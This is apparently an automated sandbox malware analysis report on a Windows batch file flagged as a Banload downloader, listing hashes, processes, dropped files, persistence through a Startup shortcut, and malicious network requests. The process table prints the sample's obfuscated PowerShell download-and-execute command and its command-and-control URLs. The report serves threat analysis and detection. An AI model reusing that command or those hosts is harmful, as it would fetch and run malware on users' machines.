| File name: | Comprovante.bat |
| Full analysis: | https://app.any.run/tasks/5507b3d1-6732-403d-8da8-f9ae163a92e4 |
| Verdict: | Malicious activity |
| Analysis date: | July 17, 2019, 07:23:16 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with CRLF line terminators |
| MD5: | 24F1A849886F36A180A13559E9ED63AF |
| SHA1: | 2081D392B76FCCBD8BDE67B1D8DAA58CF95723FE |
| SHA256: | 7C42C9B81CF2E578CAB174F777B513979D0135659C0D064E1F73D0A4BDA52CE4 |
| SSDEEP: | 12:XmmKzQe1Rt7wOCFPRzt9XbT5Cq1H8lIYlkArlwQlq:XczQc7IFPBHTAqMpZa |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3940)
Writes to a start menu file
- powershell.exe (PID: 2480)
Loads dropped or rewritten executable
- SearchProtocolHost.exe (PID: 1048)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2480)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3940)
Drop AutoIt3 executable file
- powershell.exe (PID: 2480)
Executable content was dropped or overwritten
- powershell.exe (PID: 2480)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
41
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1048 | "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe6_ Global\UsGthrCtrlFltPipeMssGthrPipe6 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" | C:\Windows\System32\SearchProtocolHost.exe | — | SearchIndexer.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Windows Search Protocol Host Exit code: 0 Version: 7.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1860 | C:\Windows\system32\cmd.exe /S /D /c" echo ieX("Ie`X`(N`ew-oBJ`e`Ct N`et.`Web`ClIeNt`).DOwnlOa`d`StRIN`G('http://a9b1-c34fd1.hopto.org/l0107/kk/1445785485')"); " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2480 | WindowsPowerShell\v1.0\powershell.exe -nop -win 1 - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 3364 | "C:\WINDOWS\system32\shutdown.exe" -r -t 200 | C:\WINDOWS\system32\shutdown.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Shutdown and Annotation Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3940 | cmd /c ""C:\Users\admin\AppData\Local\Temp\Comprovante.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
733
Read events
660
Write events
73
Delete events
0
Modification events
| (PID) Process: | (2480) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\70\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2480) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
Executable files
7
Suspicious files
3
Text files
7
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2480 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JKARWTB1KWYJTO9UVA8J.temp | — | |
MD5:— | SHA256:— | |||
| 2480 | powershell.exe | C:\Users\Public\Java_prqfxk9_\12.dll | — | |
MD5:— | SHA256:— | |||
| 2480 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2480 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFdf398.TMP | binary | |
MD5:— | SHA256:— | |||
| 2480 | powershell.exe | C:\users\public\Java_prqfxk9_\Java_prqfxk9_.zip | compressed | |
MD5:— | SHA256:— | |||
| 2480 | powershell.exe | C:\users\public\Java_prqfxk9_\Java_prqfxk9_.LNS | executable | |
MD5:— | SHA256:— | |||
| 2480 | powershell.exe | C:\Users\Public\Java_prqfxk9_\exe.png | executable | |
MD5:C56B5F0201A3B3DE53E561FE76912BFD | SHA256:237D1BCA6E056DF5BB16A1216A434634109478F882D3B1D58344C801D184F95D | |||
| 2480 | powershell.exe | C:\users\public\Java_prqfxk9_\Java_prqfxk9_.exe | executable | |
MD5:C56B5F0201A3B3DE53E561FE76912BFD | SHA256:237D1BCA6E056DF5BB16A1216A434634109478F882D3B1D58344C801D184F95D | |||
| 2480 | powershell.exe | C:\Users\Public\Java_prqfxk9_\ssleay32.dll | executable | |
MD5:CF2C57DDA3766C204C398430DA23693D | SHA256:492F045643354C8B9FA11673B6C32CDBB33779826A729CE55DE5901279C1F6D5 | |||
| 2480 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Java_prqfxk9_.lnk | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2480 | powershell.exe | GET | 200 | 51.91.248.86:80 | http://51.91.248.86/M1106/kk/md.zip | GB | compressed | 11.4 Mb | malicious |
2480 | powershell.exe | GET | 200 | 51.91.248.86:80 | http://a9b1-c34fd1.hopto.org/l0107/kk/1445785485 | GB | text | 7.81 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2480 | powershell.exe | 51.91.248.86:80 | a9b1-c34fd1.hopto.org | — | GB | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
a9b1-c34fd1.hopto.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2480 | powershell.exe | Potentially Bad Traffic | ET INFO HTTP Connection To DDNS Domain Hopto.org |
2480 | powershell.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |
2480 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Downloader.Banload |